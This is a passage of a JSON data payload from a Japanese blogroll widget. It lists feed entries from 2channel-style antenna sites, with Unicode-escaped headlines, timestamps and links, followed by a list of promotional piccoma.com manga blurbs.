(\u7dcf\u5408)","feed_id":"547901","entry_link":"https://2channeler.com/pick.cgi?code=1120&cate=0&date=1768474801","entry_title":"\u674e\u5728\u660e\u5927\u7d71\u9818\u30011\u6cca2\u65e5\u306e\u65e5\u672c\u8a2a\u554f\u3092\u7d42\u3048\u3066\u5e30\u56fd\uff1d\u97d3\u56fd\u306e\u53cd\u5fdc","entry_id":"343085344041","icon_path":"https://blogroll.livedoor.net/blogroll/icons/-common-/1.gif","sig":"c47af62188","posted_at":"1768797900","created_at":"1768798810","category_id":"0"},{"feed_title":"\u306d\u3089\u30fc\u30a2\u30f3\u30c6\u30ca (VIP)","feed_id":"547317","entry_link":"https://2channeler.com/pick.cgi?code=1681&cate=10&date=1768653554","entry_title":"\u3010\u60b2\u5831\u3011\u30e1\u30f3\u30ba\u5730\u4e0b\u30a2\u30a4\u30c9\u30eb\u306b\u30ac\u30c1\u604b\u3059\u308b45\u6b73\u30cb\u30fc\u30c8\u56f0\u96e3\u5973\u6027(\u30b3\u30f3\u30b8\u30e7)\u3001\u6bcd\u89aa\u304b\u3089\u300c\u8ffd\u3044\u51fa\u3057\u305f\u3044\u300d\u3068\u8a00\u308f\u308c\u308b","entry_id":"343085344765","icon_path":"https://blogroll.livedoor.net/blogroll/icons/-common-/1.gif","sig":"ceaaba9523","posted_at":"1768797900","created_at":"1768798822","category_id":"0"},{"feed_title":"\u306d\u3089\u30fc\u30a2\u30f3\u30c6\u30ca (\u7dcf\u5408)","feed_id":"547901","entry_link":"https://2channeler.com/pick.cgi?code=1778&cate=0&date=1768469451","entry_title":"\u97d3\u56fd\u4eba\u300c\u3075\u3056\u3051\u305f\u3053\u3068\u306b\u65e5\u672c\u306e\u4eba\u305f\u3061\u306f\u307f\u3093\u306a\u79c1\u306b\u4e2d\u56fd\u4eba\u304b\u3068\u5c0b\u306d\u3066\u304f\u308b\u3093\u3067\u3059\u300d","entry_id":"343085344042","icon_path":"https://blogroll.livedoor.net/blogroll/icons/-common-/1.gif","sig":"0765151a74","posted_at":"1768797899","created_at":"1768798810","category_id":"0"},{"feed_title":"\u306d\u3089\u30fc\u30a2\u30f3\u30c6\u30ca (VIP)","feed_id":"547317","entry_link":"https://2channeler.com/pick.cgi?code=1550&cate=10&date=1768759400","entry_title":"\u3010\u60b2\u5831\u3011\u539f\u53e3\u4e00\u535a\u3055\u3093\u3001\u65b0\u515a\u7d50\u6210\u3092\u793a\u5506\u3059\u308b\u3082\u73fe\u6642\u70b9\u3067\u53c2\u52a0\u80050\u4eba","entry_id":"343085344766","icon_path":"https://blogroll.livedoor.net/blogroll/icons/-common-/1.gif","sig":"ea64520702","posted_at":"1768797899","created_at":"1768798822","category_id":"0"},{"feed_title":"\u306d\u3089\u30fc\u30a2\u30f3\u30c6\u30ca (\u7dcf\u5408)","feed_id":"547901","entry_link":"https://2channeler.com/pick.cgi?code=1180&cate=0&date=1768626292","entry_title":"\u3010\u6717\u5831\u3011\u30a2\u30cb\u30e1\u5316\u7387No1\u306e\u4f5c\u5bb6\u304c\u30ac\u30c1\u3067\u51c4\u3059\u304e\u308b\u3002\u3053\u308c\u73fe\u4ee3\u306e\u85e4\u5b50\u4e0d\u4e8c\u96c4\u3060\u308d\uff57\uff57\uff57\uff57","entry_id":"343085344043","icon_path":"https://blogroll.livedoor.net/blogroll/icons/-common-/1.gif","sig":"89f41435ca","posted_at":"1768797898","created_at":"1768798810","category_id":"0"},{"feed_title":"\u306d\u3089\u30fc\u30a2\u30f3\u30c6\u30ca (VIP)","feed_id":"547317","entry_link":"https://2channeler.com/pick.cgi?code=2150&cate=10&date=1768789221","entry_title":"\u3010\u753b\u50cf\u3011\u30de\u30c1\u30a2\u30d7\u3067\u30e0\u30c1\u30e0\u30c1\u7f8e\u5973\u304c\u51fa\u3066\u304f\u308b\uff57\uff57\uff57\uff57\uff57\uff57\uff57\uff57\uff57\uff57\uff57","entry_id":"343085344767","icon_path":"https://blogroll.livedoor.net/blogroll/icons/-common-/1.gif","sig":"f16b583926","posted_at":"1768797898","created_at":"1768798822","category_id":"0"},{"feed_title":"\u306d\u3089\u30fc\u30a2\u30f3\u30c6\u30ca (\u7dcf\u5408)","feed_id":"547901","entry_link":"https://2channeler.com/pick.cgi?code=1628&cate=0&date=1768741249","entry_title":"\u3010\u753b\u50cf\u3011JAL\u300c0\u6cca\u3067\u30a4\u30f3\u30c9\u65c5\u884c\u3092\uff01\uff1f\u2026\u2026\u51fa\u6765\u3089\u3042\u3063\uff01\u300d","entry_id":"343085344044","icon_path":"https://blogroll.livedoor.net/blogroll/icons/-common-/1.gif","sig":"c354ccf07a","posted_at":"1768797897","created_at":"1768798810","category_id":"0"},{"feed_title":"\u306d\u3089\u30fc\u30a2\u30f3\u30c6\u30ca (VIP)","feed_id":"547317","entry_link":"https://2channeler.com/pick.cgi?code=1722&cate=10&date=1768742288","entry_title":"\u3010\u885d\u6483\u3011\u6765\u6708\u304b\u3089\u306e\u5c31\u8077\u304c\u6c7a\u307e\u3063\u3066\u308b\u30ef\u30a4\u3001\u8af8\u3005\u306e\u652f\u6255\u3044\u3067\u8a70\u3080\uff57\uff57\uff57\uff57\uff57","entry_id":"343085344768","icon_path":"https://blogroll.livedoor.net/blogroll/icons/-common-/1.gif","sig":"35f5498715","posted_at":"1768797897","created_at":"1768798822","category_id":"0"},{"feed_title":"anaguro - VIP\u30fb\u30cd\u30bf","feed_id":"546507","entry_link":"https://anaguro.yanen.org/index.cgi?pkup=1362&hint=1768540190","entry_title":"\u3010\u60b2\u5831\u3011\u9280\u884c\u30671500\u4e07\u5186\u5f15\u304d\u51fa\u305d\u3046\u3068\u3057\u305f\u7d50\u679c\uff57\uff57\uff57\uff57\uff57","entry_id":"343085319543","icon_path":"https://blogroll.livedoor.net/blogroll/icons/-common-/1.gif","sig":"0664ca59af","posted_at":"1768796701","created_at":"1768797264","category_id":"0"}], false, [{"text":"\u5e73\u7a4f\u304c\u5c11\u3057\u305a\u3064\u58ca\u308c\u3066\u3044\u304f\u5bb6\u65cf\u306e\u7269\u8a9e\u3002","url":"https://piccoma.com/web/product/195867","id":"60561"},{"text":"1420g\u306e\u5a18\u304c\u304f\u308c\u305f\u201c\u751f\u304d\u308b\u529b\u201d\u3002","url":"https://piccoma.com/web/product/195872","id":"60562"},{"text":"\u30d6\u30d6\u5bb6\u306e\u30c9\u30bf\u30d0\u30bf\u304c\u3001\u4eca\u65e5\u3082\u611b\u304a\u3057\u3044\uff01","url":"https://piccoma.com/web/product/195868","id":"60563"},{"text":"\u5171\u611f\u5fc5\u81f3\u306e\u201c\u65e5\u5e38\u4fee\u7f85\u5834\u201d\u77ed\u7de8\u96c6\uff01","url":"https://piccoma.com/web/product/195869","id":"60564"},{"text":"\u8eab\u8fd1\u3059\u304e\u308b\u201c\u5384\u4ecb\u306a\u4eba\u305f\u3061\u201d\u304c\u5927\u96c6\u5408\uff01","url":"https://piccoma.com/web/product/195870","id":"60565"},{"text":"\u5927\u5909\u3060\u3051\u3069\u5e78\u305b\u3002\u7b49\u8eab\u5927\u306e\u5b50\u80b2\u3066\u7269\u8a9e\u3002","url":"https://piccoma.com/web/product/195871","id":"60566"},{"text":"\u30be\u30c3\u3068\u3057\u3066\u3001\u307b\u308d\u308a\u3068\u3059\u308b\u5947\u5999\u306a\u7269\u8a9e\u3002","url":"https://piccoma.com/web/product/197414","id":"60567"},{"text":"\u201c\u5909\u308f\u308c\u306a\u3044\u79c1\u201d\u304c\u52d5\u304d\u51fa\u3059\u77ac\u9593\u306b\u51fa\u4f1a\u3046","url":"https://piccoma.com/web/product/197413","id":"60568"},{"text":"\u3010\u30de\u30f3\u30ac\u3011\u6d77\u5916\u75c5\u9662\u30c8\u30e9\u30d6\u30eb\u30d5\u30a1\u30a4\u30eb","url":"https://piccoma.com/web/product/199363","id":"60580"},{"text":"\u3010\u30de\u30f3\u30ac\u3011\u305c\u3093\u3076\u79c1\u304c\u4e2d\u5fc3","url":"https://piccoma.com/web/product/199847","id":"60581"},{"text":"\u3010\u30de\u30f3\u30ac\u3011\u30d0\u30e9\u30b7\u5c4b\u30c8\u30b7\u30e4\u306e\u6f2b\u753b\u30bb\u30ec\u30af\u30b7\u30e7\u30f3","url":"https://piccoma.com/web/product/199849","id":"60583"},{"text":"\u3010\u8aad\u8005\u30d7\u30ec\u30bc\u30f3\u30c8\u3042\u308a\uff01\u3011SNS\u30ea\u30dd\u30b9\u30c8\u30b3\u30f3\u30c6\u30b9\u30c8\u958b\u50ac\u4e2d\uff01","url":"https://livedoorblogstyle.jp/2026_New_Year_Contest","id":"60584"},{"text":"\u4e09\u5341\u8def\u5973\u5b50\u306e\u4ed5\u4e8b\u3068\u604b\u3001\u305d\u306e\u5148\u306b\u3042\u3063\u305f\u672c\u97f3","url":"https://piccoma.com/web/product/198155","id":"60585"},{"text":"\u4e0d\u5668\u7528\u306a\u4e8c\u4eba\u304c\u8fbf\u308a\u7740\u3044\u305f\u3001\u5207\u306a\u304f\u6e29\u304b\u3044\u604b\u7269\u8a9e","url":"https://piccoma.com/web/product/198155","id":"60586"},{"text":"\u5148\u8f29\u3068\u5f8c\u8f29\u3001\u8ddd\u96e2\u304c\u5909\u308f\u3063\u305f\u65e5\u304b\u3089\u59cb\u307e\u308b\u604b","url":"https://piccoma.com/web/product/198155","id":"60587"},{"text":"\u6210\u9577\u306e\u5148\u3067\u6c17\u3065\u3044\u305f\u60f3\u3044\u3001\u4e0d\u5668\u7528\u306a\u5927\u4eba\u306e\u604b","url":"https://piccoma.com/web/product/198155","id":"60588"},{"text":"\u4e09\u5341\u8def\u5973\u5b50\u00d7\u5f8c\u8f29\u7537\u5b50\u3001\u8fd1\u3065\u304f\u5fc3\u3068\u3059\u308c\u9055\u3044","url":"https://piccoma.com/web/product/198155","id":"60589"},{"text":"\u305d\u308c\u306f\u7d14\u611b\u304b\u3001\u305d\u308c\u3068\u3082\u30b9\u30c8\u30fc\u30ab\u30fc\u7591\u60d1\u304b","url":"https://piccoma.com/web/product/199848","id":"60590"},{"text":"\u723d\u3084\u304b\u9752\u5e74\u306b\u5fcd\u3073\u5bc4\u308b\u30b9\u30c8\u30fc\u30ab\u30fc\u7591\u60d1","url":"https://piccoma.com/web/product/199848","id":"60591"},{"text":"\u604b\u306f\u7591\u60d1\u306b\u67d3\u307e\u308a\u3001\u72c2\u6c17\u3078\u5909\u308f\u308b","url":"https://piccoma.com/web/product/199848","id":"60592"},{"text":"\u597d\u9752\u5e74\u306e\u7247\u601d\u3044\u304c\u58ca\u308c\u3066\u3044\u304f\u307e\u3067","url":"https://piccoma.com/web/product/199848","id":"60593"},{"text":"\u305a\u3063\u3068\u597d\u304d\u3002\u4ffa\u306f\u30b9\u30c8\u30fc\u30ab\u30fc\u306a\u3093\u304b\u3058\u3083\u306a\u3044\u3002","url":"https://piccoma.com/web/product/199848","id":"60594"},{"text":"\u59bb\u304c\u5acc\u3059\u304e\u3066\u58ca\u308c\u3066\u3044\u3063\u305f\u3001\u3042\u308b\u592b\u306e\u73fe\u5b9f","url":"https://piccoma.com/web/product/200152","id":"60595"},{"text":"\u592b\u5a66\u306a\u306e\u306b\u3001\u5fc3\u304c\u4e00\u756a\u9060\u304b\u3063\u305f\u65e5\u3005","url":"https://piccoma.com/web/product/200152","id":"60596"},{"text":"\u5c0f\u3055\u306a\u3059\u308c\u9055\u3044\u304c\u3001\u592b\u3092\u8ffd\u3044\u8a70\u3081\u3066\u3044\u304f","url":"https://piccoma.com/web/product/200152","id":"60597"},{"text":"\u7d50\u5a5a\u751f\u6d3b\u306e\u300c\u5f53\u305f\u308a\u524d\u300d\u304c\u58ca\u308c\u308b\u77ac\u9593","url":"https://piccoma.com/web/product/200152","id":"60598"},{"text":"\u59bb\u3068\u306e\u751f\u6d3b\u304c\u3001\u592b\u3092\u3046\u3064\u3078\u8ffd\u3044\u8fbc\u3093\u3060\u73fe\u5b9f","url":"https://piccoma.com/web/product/200152","id":"60599"},{"text":"\u305c\u3093\u3076\u79c1\u304c\u4e2d\u5fc3\u3001\u305d\u3046\u601d\u3063\u305f\u77ac\u9593\u304b\u3089\u6b6a\u307f\u51fa\u3059","url":"https://piccoma.com/web/product/199847","id":"60600"},{"text":"\u60a9\u3093\u3067\u3044\u308b\u306e\u306f\u79c1\u3060\u3051\uff1f\u592b\u3068\u306e\u8ddd\u96e2","url":"https://piccoma.com/web/product/199847","id":"60601"},{"text":"\u77e5\u3089\u306a\u3044\u571f\u5730\u3067\u3001\u4e3b\u5a66\u306f\u5b64\u72ec\u306b\u306a\u308b","url":"https://piccoma.com/web/product/199847","id":"60602"},{"text":"\u305c\u3093\u3076\u79c1\u304c\u4e2d\u5fc3\u3001\u305d\u3046\u601d\u308f\u308c\u305f\u304f\u306a\u3044\u306e\u306b","url":"https://piccoma.com/web/product/199847","id":"60603"},{"text":"\u5206\u304b\u308a\u5408\u3048\u3066\u3044\u308b\u306f\u305a\u306e\u592b\u304c\u3001\u4e00\u756a\u9060\u3044","url":"https://piccoma.com/web/product/199847","id":"60604"}]);